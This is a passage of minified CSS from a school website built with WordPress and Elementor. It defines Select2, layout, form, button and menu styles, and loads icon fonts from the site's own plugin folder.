.select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-display:swap;font-family:eicons;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons{justify-content:center}.elementor-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}.elementor-kit-4152{--e-global-color-primary:#4b83fc;--e-global-color-secondary:#1b2336;--e-global-color-text:#415674;--e-global-color-accent:#4b83fc;--e-global-color-be7a912:#0F1F3D;--e-global-color-63edb9d:#F00000;--e-global-color-f465b23:#F1F1F1;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3552 .elementor-element.elementor-element-379601c:not(.elementor-motion-effects-element-type-background),.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-3552 .elementor-element.elementor-element-379601c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3552 .elementor-element.elementor-element-05195eb .wgl-logotype-container{text-align:center}.elementor-3552 .elementor-element.elementor-element-0dcdf4c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3552 .elementor-element.elementor-element-d384bbb{width:auto;max-width:auto;--jmm-top-items-ver-padding:0px;--jmm-top-items-hor-padding:15px;--jmm-top-items-gap:0px;--jmm-top-items-hor-align:right;--jmm-sub-items-ver-padding:3px;--jmm-sub-items-hor-padding:30px;--jmm-top-item-title-color:#FFFFFF;--jmm-sub-item-title-color:var(--e-global-color-be7a912);--jmm-top-hover-item-icon-color:#FFFFFF;--jmm-top-hover-item-title-color:#FFFFFF;--jmm-sub-hover-item-title-color:var(--e-global-color-be7a912);--jmm-top-active-item-title-color:#FFFFFF;--jmm-sub-active-item-title-color:var(--e-global-color-63edb9d)}.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-size:16px;font-weight:500}.elementor-3552 .elementor-element.elementor-element-542ff71{width:auto;max-width:auto}.elementor-3552 .elementor-element.elementor-element-542ff71>.elementor-widget-container{margin:0}.elementor-4040 .elementor-element.elementor-element-bd357e8:not(.elementor-motion-effects-element-type-background),.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-bd357e8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4040 .elementor-element.elementor-element-19a94f7>.elementor-element-populated{padding:0}.elementor-4040 .elementor-element.elementor-element-4860d7d{--spacer-size:55px}.elementor-4040 .elementor-element.elementor-element-668e768{text-align:left}.elementor-4040 .elementor-element.elementor-element-668e768 img{width:60%}.elementor-4040 .elementor-element.elementor-element-4ece6b8{--spacer-size:24px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:30px}.elementor-4040 .elementor-element.elementor-element-064754a{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-1959f8a{text-align:left}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon{background-color:var(--e-global-color-be7a912);font-size:25px;padding:0;border-radius:0 0 0 0}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon:not(:last-child){margin-right:10px}.elementor-4040 .elementor-element.elementor-element-1ee84f0{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-2b40913 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-33d8806{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-b75327d .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{color:#bac4e1}.elementor-4040 .elementor-element.elementor-element-0963ed6{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-5548989 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown 